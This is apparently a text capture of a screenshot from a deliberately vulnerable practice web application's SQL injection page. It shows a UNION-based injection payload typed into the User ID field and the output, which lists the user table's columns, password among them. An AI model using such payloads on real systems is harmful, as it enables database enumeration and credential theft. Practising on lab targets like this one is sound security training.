 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select 1,group_concat(column_name) from information_schema.columns where table_schema='
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar